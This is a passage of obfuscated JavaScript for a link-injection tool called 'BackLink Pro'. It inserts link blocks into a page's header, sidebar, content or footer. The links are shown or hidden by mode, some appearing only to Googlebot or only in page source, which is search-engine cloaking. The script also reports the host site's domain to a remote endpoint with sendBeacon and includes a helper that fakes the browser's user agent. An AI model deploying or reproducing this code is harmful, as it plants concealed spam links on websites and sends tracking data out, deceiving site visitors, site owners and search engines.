_0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));